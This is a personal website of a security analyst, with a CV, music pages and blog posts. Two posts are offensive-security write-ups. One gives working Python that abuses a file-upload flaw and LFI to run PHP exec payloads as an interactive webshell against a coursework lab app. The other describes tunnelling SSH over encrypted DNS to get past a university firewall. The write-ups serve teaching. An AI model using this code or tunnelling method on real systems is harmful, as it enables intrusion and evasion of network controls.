Home
welcome to my website :)
feel free to look about!
you could read about me and who i am
or take a look at my projects
maybe have a browse of my blog
Projects
here's some of my projects
talks
- Protecting the Penguin: Linux Security Monitoring with eBPF
- MineBlox: a tale of profit, loss, and blue team security
web apps
- [unfinished] generative music player music.samiser.xyz
- Abertay's fair assessment policy GPA calculator
- show your love for rat: ❤🐀.ws
uni work
About
soc analyst, music maker, vegan

work
- SOC Analyst at Jane Street
- Aug 2021 - Present
- Research Assistant at Abertay University
- Nov 2020 - Jun 2021
- Intern at F-Secure Consulting
- Jun 2020 - Sep 2020
volunteering
- Developer at Vegan Hacktivists
- Aug 2020 - Jan 2021
- Secretary at Abertay Hackers
- Sep 2019 - May 2020
education
- Ethical Hacking BSc at Abertay University
- 2018 - 2021
- 4.4 GPA
socials
Listening
this page shows my most listened to albums of the past week, month and year
the data comes from my lastfm profile and it's updated every minute
Week

Blonde
Frank Ocean
song plays: 18

joycelyn's dance
Berlioz
song plays: 3

Ashes of the Wake (15th Anniversary)
Lamb of God
song plays: 3

jazz is for ordinary people
Berlioz
song plays: 2

Infinite Reflections
Chiminyo
song plays: 2
Month
Ashes of the Wake (15th Anniversary)
Lamb of God
song plays: 27
Blonde
Frank Ocean
song plays: 18

Mood Valiant
Hiatus Kaiyote
song plays: 11

An Evening with Silk Sonic
Bruno Mars
song plays: 10

Katamari Damacy (Original Soundtrack) -Katamari Fortissimo Damacy
塊魂 シリーズ SOUND TEAM
song plays: 8
Year

GLOW ON
Turnstile
song plays: 200

SCARING THE HOES
JPEGMAFIA
song plays: 196

ObZen (15th Anniversary 2023 Remastered Edition)
Meshuggah
song plays: 128

This Is Why
Paramore
song plays: 102

Maps
Billy Woods
song plays: 82
Vinyl
welcome to my vinyl collection! powered by discogs


Blog
for the music i'm currently listening to, check out listening
for my current vinyl collection, check out vinyl
2022
2019
building a second brain
2022-03-12
7 minute read
For the longest time, I've struggled to keep track of my ideas and thoughts. I always attempt to have many ideas and projects on the go at once, and I keep individual and disparate notes sometimes, but it's never been cohesive or coherent.
Often i'll create a note somewhere to remember something, write the note, then leave it and never look at it again. I never thought about creating a better system for maintaining knowledge, as it's not a problem I ever acknowledged. I stumbled through uni with notes in arbitrary folder structures, guiding projects by slowly building the final product rather than doing any semblance of proper planning.
This year, unrelated to this problem, I decided to have a go at keeping track of my life via some kind of diary/journal. I wanted to write down a reasonably granular overview of things I got up to each day, then in the evening do some journalling about how the day went and how I felt about it.
I have dysgraphia which rules out doing a physical journal, so I wanted to find a technological one that made the process as frictionless as possible. I looking into several different tools, but decided to go with obsidian.
There are many different note taking and writing softwares out there, but something that intrigued me with obsidian was the mention of a "second brain". At the time I didn't really know what this meant, so I decided to do some reading on the topic.
This led me down a deep rabbit hole primarily focussed on the concept of a Zettelkasten. The idea is that notes, which represent ideas or information, should be created when new ideas or information is acquired. Notes then have metadata, which allows them to be related directly to other notes.
Metadata for each note allows the system of knowledge to be navigated by how ideas connect, rather than arbitrary hierarchy. The emphasis with a Zettelkasten is to create a hypertextual web of thought, not just a collection of writing.
These ideas when I initially read them struck me as kinda weird and almost too abstract to wrap my head around. However, as I started my daily note-taking and journalling in Obsidian, it became a bit clearer as to what this means.
I've been using and developing this system for about two months now. I no longer lose track of working on many projects at once, but am in fact able to context switch between various projects quite effectively. New ideas I have are tracked and developed upon organically, and it barely feels like work. Having all my ideas and projects so effectively tracked is also surprisingly motivating for doing work on them.
This system is the cohesive knowledge base that I never really knew I needed. It's had such a substantial effect on my ability to work, be productive, and manage my thoughts that it felt worth sharing.

This post covers how I approach the structure of my notes, some ways that I use the metadata of notes to do data analysis, then finally how I manage backing up and synchronising the notes across all my devices.
Structure
The main premise behind this system is that it shouldn't become a bucket to dump passing thoughts into.
Most note-taking systems are transient. They are convenient to add to, but after adding notes to the system over an extended period of time all there will be is a big pile of dissociated scribbles.
There is no mechanism by which to access knowledge, or further solidify understanding. These notes primarily serve a purpose at the time of writing, used as fuel for an ongoing process, but mostly serve no value after that point.
To correct this, notes should be organised to evolve organically.
The structure of my system is not quite a Zettelkasten, but it's heavily inspired by it. There are a few basic attributes, which I will cover one by one:
Notes should be associative, not hierarchical
No note is a child or parent of another note. Creating a hierarchy of notes is an instinctive but inefficient method of organisation.
Something I used to do was have notes like University -> Year 3 -> Module X -> Lectures -> Lecture X. This results in neatly organised but terribly inaccessible notes, and just made me never return to my deeply nested notes ever again.
If instead I created notes for concepts learned, and linked those to the lecture notes that discussed that concept, the notes and the value of those notes is immediately more accessible.
Notes should be uniquely addressable
Since notes shouldn't be hierarchical, they need to be uniquely addressable so that they can be linked to regardless of their location.
This removes emphasis from organising notes in folders, and places emphasis on organising them by how they connect to one another. Navigating the notes should be organic, and following links that relate to one another, even connecting new notes back to older notes, is a lot easier than what is the software equivelant of delving into a dusty filing cabinet to find what you're looking for.
Notes should adhere to the principle of atomicity
Each note should address one thing and one thing only.
If I have a note for a particular project, and in that project I'm making use of a certain tool, the notes on that tool should exist independantly. This is beneficial for a multitude of reasons, but mainly because it allows for more focus on relationship based organisation.
In the future if I use that tool again, I can immediately follow that link to the older project where I used it once before. This relationship may have been missed or forgotten about if I hadn't created one note per concept.
This is a simple example of course, but this idea that relationships become a lot more discoverable when notes are atomic becomes crystal clear the more you use a system like this.
Notes are written for my future self
I'm not writing these notes for an imagined audience, and I have the benefit of context for this system. The notes don't need to be perfect, and they don't need to be fully comprehensive, but only as comprehensive as I think I will find useful.
Ultimately I'm treating this system as a tool, and for it to be useful it has to be practical and sustainable. Obsessing over perfect notes and metadata will just take up too much time.
Of course, I do my best to write notes as comprehensively as possible, but I'm trying to make it a principle that I shouldn't be too hard on myself or too strict.
Metadata
One thing I've enjoyed using this system for is cataloguing movies and albums that I've consumed this year.
Typically after watching a new film or listening to a new album, I'll create a note for it, jot down a few thoughts give it a rating out of 10, and make link from my daily journal noting that I consumed that media. After a while, I realised it would be quite nice to do some kind of data aggregation on these.
Enter obsidian-dataview, a plugin that allows you to parse note metadata and do some rudimentary data analysis on it.
My workflow now is, after consuming some media, I'll create a note for it from the relevant template (in this case the album template):
---
tags: #[music, album]
last-listened: <% tp.date.now("YYYY-MM-DD") %>
rating: #6
reviewed: no
---
# <% tp.file.title %>
by artist
I'm using the Templater plugin for some nice features like pulling in the title from the filename, and adding the current date to the last-listened field.
Each field serves a specific purpose:
tags: present in every file, and they are useful for querying only specific types of notelast-listened: helps me sort albums by chronological listening orderrating: how i rate the album out of 10reviewed: whether i've captured my thoughts on the album yet or not
I also typically have a note for each artist I listen to, so by artist is actually a link to an artist.
With all this in play, I can write a dataview to display all the albums I've listened to this year in chronological order:
dv.table(["Title", "Rating", "Last Listened"], dv.pages("#album")
    .where(album => dv.date(album["last-listened"]) > dv.date("2022-01-01"))
    .sort(album => album["last-listened"], "desc")
    .map(album => [album.file.link, album.rating, dv.date(album["last-listened"])]))
Which looks like this (this isn't the full list):

A slightly more involved example is that every day I enter a happiness score into my daily journal in an inline data field. I can use a dataview to aggregate these into a table:
let count_map = {}
let count_array = [[]]

for (let entry of dv.pages('"journal"')) {
    let h = entry.happiness
    count_map[h] = count_map[h] ? count_map[h] + 1 : 1;
}

let indices = Array.from({length: 10}, (_, i) => i + 1)

for (let i of indices) {
    count_array[0].push(count_map[i] !== undefined ? [count_map[i]].toString() : 0)
}

dv.table(
    indices.map(index => index.toString()),
    count_array
    )
I also have a less complicated view to show a list of links and brief summaries of all days rated 9 or above:
dv.list(dv.pages('"journal"')
    .where(entry => entry.happiness > 8)
    .map(page => `${page.file.link} - ${page.summary}`))
All of this together looks like this:

Pretty cool! Obviously this is just scratching the surface of this self-tracking type data analysis, but I'm finding it pretty fun.
Synchronising Files
Now we've gone over how I use this system, it's time to delve into the infrastructure behind it.
My goal was to synchronise my notes across all my devices, on Linux, Windows and Android. Obsidian, which is a free tool, does have a service you can pay for to back up and synchronise your notes, but since they're just plaintext files I figured it wouldn't be too hard to implement myself.
I decided on git for storing the notes. I'm very used to git-based workflows, plus obsidian has a nice community plugin that enables automated commiting, pushing, pulling etc of notes.
In the notes folder, I just created a new repo and added the notes to it:
git init -b main
git add .
git commit -m 'initial commit'
Then I created and added a new SSH key to Github, created a new private notes repo, and added the key as allowed to push to and pull from that repo. I had to do this as the key I usually use is password protected, which doesn't work for automatic backups.
Finally I installed the Obsidian Git plugin to Obsidian. This was super easy to configure, and I just set it to commit and push any time I don't make changes for 2 minutes, and pull whenever I open Obsidian. Committing, pushing and pulling can also all be done manually with keyboard shortcuts.
This works well for Windows and Linux, but on Android it's a bit more complicated. If I do write up my solution for this I'll put it in its own blog post because this is already pretty lengthy, but essentially I used Tasker and Termux to set up an automatic job to pull + push the notes on my phone every 5 minutes. Most of the time nothing happens, but when a change is made i get a little toast on the screen.
Conclusions
Ultimately this has been a great project for many reasons.
I've found the process of journalling really cathartic and useful for managing my mental health. It's great to be able to add a distinctive stopping point to the day, and being able to look back at particularly good days is also nice.
Organising my knowledge and learning across multiple disciplines (mainly music, programming and infosec) has been super useful. I really like the atomic note sytem and expanding my notes on a topic has become easy, fluid and even fun. I find myself wanting to learn more stuff so I have an excuse to make more notes!
Finally, Obsidian has proven to be a great tool in just how customisable and extensible it is. There's a lot more to it that I didn't even touch on in this post that I've found super useful, and I would highly recommend it.
Thanks for reading!
Back
my top 10 albums of 2021
2022-01-26
5 minute read
Title: my top 10 albums of 2021 Date: 2022-01-26
2021 was a weird year, but a lack of stuff happening gave me some extra time to delve into the great music released throughout. Here's my fav albums of the year, along with some brief thoughts for each album. They're in no particular order.
Going Going Gone - Mild High Club

I found Mild High Club back in 2017 when they collab'd with King Gizzard and the Lizard Wizard. I've listened to their other two albums, Skiptracing and Timeline, endlessly. I was very excited to see them release a new album this year, and it didn't disappoint.
The album is really a blend of many different genres, moving fluently from bossa nova to disco to funk with real attention to detail and incredible intricacy. The production is very unique, and even though it's not particularly challenging there is plenty of interesting experimentation to listen out for.
Fav Tracks: A New High, It's Over Again
Butterfly 3000 - King Gizzard & The Lizard Wizard

King Gizzard & The Lizard Wizard are probably my favourite band of all time. They continue to amaze me with their sheer versitility, from dreamy folk to thrash metal, and this album is no exception.
Something Gizz haven't really explored much in the past is synthesizer sounds. This album however is an ode to the synth, which particularly appeals to me as a synth nerd. Like every other genre they attempt to conquer, they adapt their unique gizzness to synth-based dream-pop flawlessly. Layers of vintage synth sounds are woven into their distinct drum & guitar style in an incredibly satisying way, with the dreamy vocals especially lending themselves to the genre.
Shanghai is probably one of my fav songs they're ever made.
Fav Tracks: Shanghai, Catching Smoke

Black To The Future - Sons Of Kemet

Afrobeat & carribean influenced record by London jazz group Sons of Kemet. This record, much like their previous My Queen Is a Reptile, combines intense rhythms and instrumentation with lyrics discussing being black in the UK. Their formula is to create these upbeat instrumentals while featuring various different guest vocalists.
This album has a really great sense of composition and cohesion. Each instrument provides incredible layers of depth, but it all just works together perfectly. The drums especially for me are a highlight, with tight groves being mixed with lovely syncopation and polyrhythms.
The spoken word and rapping is also incredible, with the energy of the vocals and lyrics being reflected directly in the energy of the instruments. This album was recorded in the months following the murder of George Floyd and subsequent BLM movement, and this outrage is the subject of the album. Reading the track titles sequentially reveals this album's statement of racial injustice in a poignant and succinct way.
Fav Tracks: Pick Up Your Burning Cross, Hustle
Bleed the Future - Archspire

Some of the greatest mastery of each band member's respective instruments i've ever witnessed. Ultra-technical, hyper-speed extremely brutal death/tech metal. Super fun to listen to, surprisingly catchy, and just mind-blowingly impressive.
The neoclassical elements are really nice, moving directly from Mozart quotes (the opening of Reverie on the Onyx) to face melting harmonic minor riffs. Tech metal like Necrophagist can sometimes stray into the realm of being technical for the sake of it, but I really think this album achieves the perfect balance between musicianship and musicality.
Fav Tracks: Drone Corpse Aviator, Reverie on the Onyx
By The Time I Get to Phoenix - Injury Reserve

This is an extremely unique exploration of the experimental hip-hop genre, venturing into industrial and avante-garde territory. With Stepa J. Groggs' tragic passing in 2020, this album is a primarily a deep dive into the miserable and disturbing world of grief, loss and death.
Evoking similar feeling as A Crow Looked at Me, this album really delves into the members feelings of grief and loss following the death of their band member.
The first half is chaotic and intense, with intrumentals gesturing towards a groove before tearing you away from it, dancing between different ideas in a discontented but somehow cohesive motion. The latter half of the album, imo, is what makes it really special. Knees for example explores how despite living through painful life events, sometimes you don't take anything from it or grow from it, it just hurts.
Fav Tracks: Outside, Knees
LP! - JPEGMAFIA

JPEGMAFIA is one of my favourite artists of all time, with his entire discography being wholly impressive while continuing to develop unique flavour. Developing further on the glitch inspired works of Veteran and All My Heros Are Cornballs, this record takes these intrumental ideas to a new level. The production and sample flipping throughout is incredibly unique and inventive, from sampling Animals as Leaders to Britney Spears while still keeping the album aesthetically consistent.
Lyrically, Peggy is impressively in touch with internet culture, which is refreshing to hear in such a successful artist. He consistently delivers clever wordplay and tongue-in-cheek references in a very satisfying way.
All in all a super fun album to listen to, and a continuation of Peggy's brilliance.
Fav Tracks: TRUST!, END CREDITS!, WHAT KIND OF RAPPIN' IS THIS?
The Turning Wheel - Spelling

Initially when I listened to this album I didn't really enjoy it that much, but it was so unique and generally highly praised that I decided to stick with it, and I'm really glad that I did.
This is foremost an Art Pop album, but it delves into so many different genres. It's a grand and immersive experience and really unlike anything else I've heard. The arrangements and instrumentation on this album is perfect, blending layers of synthy goodness with enchanting strings and haunting vocals.
The lyrics are equally immersive, delving into many very personal experiences in simple but effective ways. Boys at School for example is a proggy epic about the troubles she faced as a teenager.
Ultimately this album is just a well crafted expression of Spellling's world, and the perfect immersion in that world is what makes this album so special.
Fav Tracks: Little Deer, The Future, Boys at School,
A Tiny House, In Secret Speeches, Polar Equals - Sweet Trip

Sweet Trip's first release since 2009, this album is really a return to what makes them special while also bringing together 12 years of further experience that the duo has had since then. This is a dream pop, shoegaze & IDM masterpiece, dipping into elements of ambient and indie rock/pop, it's more of their classic style that I really love.
The duo sounds as good as they ever have, which is impressive for having such a long hiatus. Their previous two albums have become albums that I come back to extremely often and am now intimately familiar with, and I have no doubt this album will be the same.
Fav Tracks: Surviving a Smile, Chapters, Polar Equals
Mood Valiant - Hiatus Kaiyote

This album was my introduction to Hiatus Kaiyote, and after listening I went back and listened to their entire discography. The sheer groove of this band is astounding.
Predominantly this is a neo-soul record, but I think it's not really accurate to describe it as that. Red Room is the most neo-souley track and it's fantastic, but then tracks like Chivalry Is Not Dead really go outside the genre into more intense and synchopated grooves.
It's an exploration of many different sounds, but they all land tightly in the pocket. Super catchy and really fun to listen to.
Fav Tracks: Slip Into Something Soft, Chivalry Is Not Dead, Red Room
Bring Backs - Alfa Mist

Another person I've previously listened to endlessly, Antiphon from 2017 is how I discovered Alfa Mist. This album filled my high expectations, with each song having it's own distinct and unique character while all being coherent hip-hop inspired jazz.
I wouldn't say this album particularly breaks any new ground, but it does achieve what it sets out to do so so well. This is a solid jazz album with luscious production, fantastic harmony, and engaging improvisational passages. Something I love about Alfa Mist is his ability to weave in complex rhythms and time signatures into the music without breaking the flow, and this is present all over.
This is a great album to stick on in the background, but will also reward you for listening carefully to the composition.
Fav Tracks: Teki, People, Attune
Back
Creating a Pseudo-Webshell with Python
2019-12-20
6 minute read
Just recently, I managed to finish all of my university coursework somehow. One of the modules I had this term was Web Application Hacking. The coursework for this module was essentially to produce a pentest report for a given web application which had many randomly generated vulnerabilities.
I did a lot of interesting hacking stuff for this coursework since the sheer amount of vulnerabilities present really allowed me to get creative. There was however one thing I achieved that I'm most proud of, and that's what this post is about.
Essentially, I managed to get code execution using a file upload vulnerability, but was really struggling to get a shell. I tried weevely, netcat, bash over the tcp file descriptor and php sockets but nothing would work. Still not really sure why this was but I could send commands and get a result back, so I was determined to get some kind of shell with this code execution and that's just what I did.
File Upload and Code Execution
Firstly I'll just go over the file upload vulnerabilities that I discovered.
The vulnerable entry point was a profile picture changing form.

It was meant to only accept JPG or PNG files. Uploading a file of another type was caught by a filter.

I managed to bypass this filter by editing the MIME type with burp proxy. I just had a "test.php" file containing some php to echo 1+1.

Once the upload post request was intercepted all I had to do was change the MIME type from application/x-php to image/jpeg.

And it was successfully uploaded and stored on the server.

Now I could access the file directly and the code would be executed.

Another slightly more interesting method was using a local file inclusion vulnerability I had found previously. I could upload a file containing php code with a .jpg extension with no problem, but when accessed directly the web server would try to handle it as an image and nothing would happen. However, when included with LFI, it would actually execute the code and display the output in between the header and the footer.

So I had two different methods of uploading code to the server, but now I actually wanted to use the code execution repeatedly and in a convenient way. As mentioned previously, a reverse shell was being blocked somehow, so I would have to work with just what I had got working so far.
Editing the file, uploading it through the web interface then directly accessing it/including it to view the output was a big faff. Not very efficient when trying to run multiple commands in succession. Next I used burp proxy's repeater to edit the command to be run then resend the post request to upload the file. Then I could just reload the file in the browser and the new command would be executed so that was a bit better.
Still though, I figured there would be a way to automate this process, and that's where python comes in.
Developing the Shell
So, in order to make get and post requests, the requests library had to be imported
import requests
Then, the target urls were defined. We needed the login url, the image url to access it once it has been uploaded and the image upload url to post the new "image" to
login_url = 'http://192.168.1.20/index.php'
image_url = 'http://192.168.1.20/pictures/boop.php'
upload_url = 'http://192.168.1.20/changepicture.php'
In order to upload a new profile picture we would need to be signed in as a user, but how can we log in with python? Requests has an ability to create sessions and perform post and get requests using the session object.
First, a post login request was captured with burp proxy in order to see what parameters needed to be included.

As can be seen in the captured request, three parameters are needed: email, password and Login. These were then defined in a python dictionary.
login_data = {
    'email':'bla%40bla.com',
    'password':'bla',
    'login':'Login'
}
Now a post request can be made to the login url defined earlier with the parameters set in the dictionary.
with requests.Session() as s:
    login = s.post(login_url, data=login_data)
The session is now authenticated and we are logged in as the bla account. I've demonstrated this in the interactive python shell here:

The next challenge is sending a multipart/form-data request where the file contents is the command we want to run surrounded by php exec code. This turns out to be not as complicated as it sounds.
As explained in the requests documentation posting a multipart/form-data request is as simple as defining the data in a python dictionary or a list of two item tuples. It's also stated in the documentation that a string can be used as the file contents. Both of these things are ideal for this task.
In this code snippet, the file is defined with the name 'boop.php', the content is php execing a command defined by the cmd variable and the type is 'image/jpeg'.
files = [
    ('uploadedfile',
        ('boop.php',
        '<?php echo exec("' + cmd + '");?>',
        'image/jpeg')
    )
]
This can then be posted to the upload url using the session that we're logged into the bla account on.
s.post(upload_url, files=files)
Now that the file with the payload has been uploaded, all that needs to be done is to directly access it via a GET request and we'll have the command output.
get = s.get(image_url)
To demonstrate I used the python shell with the previously authenticated session object to post a payload that will cat the hostname.

All of this can be put into a while loop that queries the user for a command and prints the result.
while cmd != 'exit':
    cmd = input('> ')
    get = s.get(upload_url)

    files = [
        ('uploadedfile',
            ('boop.php',
            '<?php echo exec("' + cmd + '");?>',
            'image/jpeg')
        )
    ]
    s.post(upload_url, files=files)
    get = s.get(image_url)

    print(get.text)
We now have a fully interactive shell where we can enter commands and see the output immediately! There did seem to be a slight issue though. Only one line of output from the command was being returned.

To fix this, I changed the payload so that the command entered was being piped into the "head" command. Then, in a loop, the command would repeatedly be called while the line of output of the command that was being read would be incremented by 1. This was done until the output was the same twice, indicating that the line counter had reached the end of the output.
while get.text != old_get or i > 100:
    old_get = get.text
    files = [
            ('uploadedfile',
            ('boop.php',
            '<?php echo exec("' + cmd + ' | head -n ' + str(i) + '");?>',
            'image/jpeg')
        )
    ]
    s.post(upload_url, files=files)
    get = s.get(image_url)
    i += 1

    if get.text != old_get:
        print(get.text)
Now we have a fully fledged shell where we can enter commands and see the output in full!

Adapting the Shell
What I originally set out to do was done, but I did still want to adapt the shell to exploit the second vuln I'd found where you can include a .jpg file and execute the code within. This was a little more complicated as the GET also returned the header and footer.
First the image url had to be updated.
image_url= 'http://192.168.1.20/pictures/page.php?type=pictures/boop.jpg'
Then, around the actual command execution including the head trick to get the whole output, ^START^ and ^END^ were echo'd before and after the command was run respectively.
'<?php echo("^START^"); echo exec("' + cmd + ' | head -n ' + str(i) + '");echo("^END^");?>',
Then a little function to filter out everything outwith the tags including the tags themselves was made.
def parse(text):
    return text[text.find('^START^')+7:text.find('^END^')]
Finally, the exact same code could be used for printing but just with the filter being applied.
if parse(get.text) != old_get:
    print(parse(get.text))
And now we have a fully functioning shell using the second vulnerability.

Interestingly since this code was being run from the LFI vulnerable file, the code executed from the webroot instead of the images directory like before, so this is actually a little bit more convenient.
Conclusions
Python's requests module is very handy and being able to authenticate by logging in and then do actions with that authenticated session is extremely useful and something I didn't even know existed. I'll definitely be playing about with that more in the future.
Also, doing this didn't get me any extra marks for the coursework as far as I know, I just did it because I wanted to see if I could.
Thanks for reading :)
Back
Bypassing Firewalls with Encrypted DNS Tunneling
2019-11-05
8 minute read
This post documents an explorative journey I went through while attempting to bypass a firewall. I've split it into a few sections:
- Context
- Initial Ideas and Testing
- DNS Tunneling
- Encrypted DNS
- Combining Both Techniques
- Conclusions
This won't really be a technical guide on how to set up any of the things I discuss here, but I have linked to resources throughout the post that should tell you how to set things up for yourself. If you really want more info about my particular setup you can dm me on twitter.
Context
At my university we have a network of computers that are isolated from the rest of the university which we use for hacking. Particularly for coursework that might involve hacking into vulnerable virtual machines or networks of virtual machines.
Often to do the coursework from the comfort of our own machines we would just copy the virtual machines from the network onto a usb and set them up on our own hypervisor. Recently however there was some coursework that involved a VM that is over 120GB in size. A bit more awkward to simply transfer over and set up on our own computers.
I did however still want to do the coursework from my laptop rather than using the hacklab computers since it's just more comfortable. I started looking into accessing the hacklab computers from outwith the network. This desire to make it slightly more convenient to do my coursework combined with my relentless stubbornness has led me down a massive rabbit hole, so I figured I would share my thought process and findings here as I have learned a lot.
Initial Ideas and Testing
So first thing I had to do was to really specify what I actually wanted to achieve. I figured a few things:
- Remote access to a machine on the hacklab network (obviously)
- Encrypted traffic (it's a hacklab, people be sniffin')
- Quick and easy to set up and tear down with minimal footprint
Interestingly since my laptop was also on a separate internal network (the uni wifi) I also knew I would have to use an internet-facing proxy that both my laptop and the hacklab computer could connect to. My immediate thoughts were to use a reverse SSH tunnel using a VPS as a proxy node for the tunnel.
This seemed to match all of my requirements and I have done a similar thing before on my homelab so it wouldn't have been to hard too implement.
Things were theoretically looking up but after setting up a VPS to begin testing I immediately found an issue... SSH is blocked by the hacklab firewall. It's not possible to SSH from a hacklab computer to an internet facing box.
This makes a lot of sense but unfortunately it presented me with an issue. I would need to either try and find a different remote access protocol or attempt to bypass the firewall. I figured if SSH is blocked then other similar protocols are probably blocked too so I didn't bother looking into the former.
After putting it off for a few days I remembered something that I had read in this excellent blog post that describes some hacking techniques used in Mr Robot. The author describes how Elliot uses DNS tunneling to bypass an enemy's firewall as part of an elaborate hack to set up command and control in their internal network. Really cool stuff and I figured I could try using the technique myself.
DNS Tunneling
There are quite a few DNS tunneling applications available but the tool that was mentioned in the Mr Robot blog post is Iodine, a seemingly fairly popular choice. Instructions on the Iodine github page go into detail in how to set it up, but here's a basic overview of what DNS tunneling actually is and how it works:
- Client encodes binary data within a DNS request
- Request is sent to a public DNS resolver
- The request is then forwarded to your DNS server
- Your DNS server then decodes and processes the data
- Server encodes and sends back the response over DNS
- Client decodes the DNS response to binary data
The data is encoded by prepending it to the DNS request like so:
datatobeencoded.ns.yourdomain.xyz
This can actually be manually demonstrated using dig:

Here you can see there was some data prepended to the DNS request (z456) and then the iodine server responded with some other data (tpi0dknro)
So now that I've configured DNS tunneling for my domain and I've confirmed that it works with dig, all I have to do is use the iodine client to connect to the tunnel:

And now to confirm I have access to the server, I'll nmap the first two tunnel addresses:

Nice, I've set up the tunnel and have access to the server from my laptop from an external network. All I have to do now is connect to the tunnel from the target and I should be able to access it from my attacking machine/laptop through the tunnel.

It failed to connect. This confused me for quite a long time, surely DNS traffic can't be blocked so how could my tunnel be being blocked? Well after looking into it I found that some firewalls are capable of detecting TCP over DNS traffic. You can find the post where I found out about this here. There's also a Snort rule that can detect Iodine handshakes.
I figured that at this point I was defeated. If the traffic could be detected and by the firewall then there was no way I could use this technique succesfully, right? Unless there was some way that the traffic could be encrypted...
Encrypted DNS
Since I was stuck at this point I started asking about for any ideas. One person I spoke to is Corey Forbes, a pal of mine and Abertay grad currently working at F-secure. He suggested I look into DNS over HTTPS, a proposed standard of encrypting DNS traffic.
Interestingly DNS traffic is among the last remaining fundamental internet traffic that is still (mostly) unencrypted by default across the internet. HTTPS is standard now to the point that most browsers even warn you if a website doesn't use it, but DNS traffic remains completely available unencrypted to prying eyes. I'm not going to get into the privacy issues or the heated debate surrounding this topic but if you'd like to you can find a great post about all that here.
While I was looking into the existing implementations of DNS encryption, I found that there seems to be three currently being used:
- DNSCrypt which seems to be more of a proof of concept than a usable standard
- DNS over HTTPS which is a proposed standard but hasn't been finalised yet
- DNS over TLS which is by far the most widely supported and accepted standard
DNS over TLS did seem to be the most reliable way to go, with many major internet infrastructure providers running their public DNS resolvers with the option to opt in to it. Also, for Android devices as of Android 9.0 it is on by default for all DNS requests and cloudflare even has an app for both IOS and Android that uses their DNS over TLS server 1.1.1.1
Ultimately though I was more concerned about whether any of these could be used in conjunction with a DNS tunnel to bypass the detection mechanisms in place at the hacklab firewall.
First thing I had to do was set up DNS over TLS on my own system. I ended up using stubby, a local DNS stub resolver that works using DNS over TLS. It's in the debian repositories so it was just a matter of sudo apt install stubby and after a bit of configuration was already set up running as a daemon.
For more info on how to set up and configure stubby I would recommend reading its entry on the arch wiki here.
After ensuring it was running the first thing I tested was the simple dig DNS request that was shown previously in the article. Running tcpdump in the background and grepping for only TXT DNS queries, I first ran the command with normal DNS and then going through the local DNS stub:

As can be seen in the above image, the first dig request was picked up but the second one wasn't. This indicated that the DNS stub was succesfully masking the DNS TCP data by encrypting it. All that was left to do now was connect to the DNS tunnel through the stub resolver.
Also, for testing purposes, I set up the DNScrypt-proxy client which actually uses DNS over HTTPS to encrypt its traffic. I did the previous test with this and it also succesfully encrypted the traffic. In the end I had stubby bound to 127.0.2.1:53 and DNScrypt-client bound to 127.0.3.1:53.
Combining Both Techniques and Performance Measurements
After the previous section was done both stubby and DNScrypt-client were set up and configured on my system. All I had to do now was send the iodine DNS requests to either of the loopback addresses. In iodine you can actually just specify the DNS server to use as an option before the target domain like this:
iodine [options] [DNS server] [url]
An important thing to note is that by default Iodine doesn't actually work as a real DNS tunnel. It works by sending the DNS requests directly to the server without going through a DNS resolver. It also seems that when it's in this mode it sends a lot more data per DNS request. Here's the speed test while using this mode:

I got 36.4Mbits/s for bandwith which is relatively slow. It would be enough for an SSH connection and to transfer files that aren't too big so that's good enough for me.
However, as I mentioned earlier, this isn't a technique that could be used to encrypt the DNS traffic since it just sends it directly to the Iodine server. By adding -r to the command you can bypass raw mode and attempt the proper query mode:

So now you can see Iodine trying to find the optimal size of data that could be appended to the DNS requests. It settles on 1186. Also after connecting a lot of errors were coming up... This didn't fill me with confidence. Here's the speed for connecting through my DNS resolver:

327Kbits/s is really not ideal. it's barely usable. However I could still manage to get an SSH connection through the tunnel and it did stay open, so things still weren't looking too bad.
Now it was time to establish the tunnel connection while encrypting all of the DNS requests using DNS over TLS with stubby:

Not looking good. Iodine has determined it can only use a data fragment size of 238, far smaller than last time. There were also once again lots of errors while the connection was running. Time to test the speed:

As you can see my initial attempt failed completely. The second attempt gave an impressively bad 33.3Kbits/s. At this point I couldn't even consistently ping through the tunnel and an SSH connection was impossible to establish.
The slow speed is caused by a few different factors. Every piece of data sent has to be broken down into many fragments and sent to the server over multiple DNS requests, with larger amounts of data needing more requests.
Each request then needs to be encrypted by our local stub resolver which takes a fair amount of time. Then it needs to be decoded at the other end and parsed by the server. Finally it gets sent back with another round of encrypting and decrypting.
Out of curiosity I also tried using DNScrypt-proxy to see if the results were any different:

Interestingly as you can see Iodine could use a fragment size of 1150, significantly higher than when using DNS over TLS with stubby. Now for the speed test:

Well - once I could get it to connect - at 34.7Kbits/s it was in fact 1.4Kbits/s faster than DNS over TLS and this result was consistent over multiple tests. Even though the speed difference was tiny, I could actually establish an SSH connection this time and it was usable!
At this point my laptop was connected to the DNS tunnel but I still needed to connect the kali vm on the target network (hacklab) to the tunnel as well. First I needed to set up the encrypted DNS stub. Since dnscrypt-proxy allowed me to establish an SSH connection that is what I used on the kali machine:

And then - after configuring resolv.conf to use the stub - tested that it works with dig:

Iodine was already installed on kali by default so I just needed to connect to the tunnel:

It works! The firewall has been bypassed. Iodine decided that 622 was the max fragment size which works fine. Now from my laptop I ssh'd into the proxy server then from there I ssh'd into the Kali machine. I then created and wrote to a file in the root directory:

And then from the kali machine itself I made sure the file was present:

Everything is working! I really can't describe how chuffed I was at this point. Finally I went backwards through the tunnel and ssh'd into my laptop from the kali machine just to prove that it's possible:

It works. Nice.
Conclusions
Unfortunately in my case it wasn't really feasible to actually use this technique. I needed a much faster connection as this was more a matter of convenience than anything else. However, it did work! So if you're trying to get reverse SSH access to a network but SSH and DNS tunnels are blocked, this technique will work for you.
